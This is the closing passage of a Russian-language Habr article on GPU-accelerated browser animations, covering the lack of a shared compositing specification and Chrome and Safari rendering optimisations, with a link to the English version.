В очередной раз напомню про **One Big Disclaimer**: нет единой спецификации по GPU-композиции и каждый производитель браузеров одни и те же проблемы может решать по-своему. Возможно, часть информации из этой статьи в скором времени потеряет актуальность. Например, разработчики Google Chrome исследуют способы по ускорению передачи данных с CPU на GPU, вплоть до использования общей памяти, когда никуда ничего передавать не нужно. А Safari уже сейчас для некоторых простых случаев (например, обычный элемент с `background-color` и без содержимого) вместо отрисовки текстуры на CPU отрисовывает элемент на GPU в реальном времени, сводя размер потребляемой памяти практически к нулю.
В любом случае я надеюсь, что данная статья поможет вам немного лучше разбираться в анимациях на GPU и создавать красивые и качественные проекты.
*[English version](https://www.smashingmagazine.com/2016/12/gpu-animation-doing-it-right/)*
|
https://habr.com/ru/post/313978/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.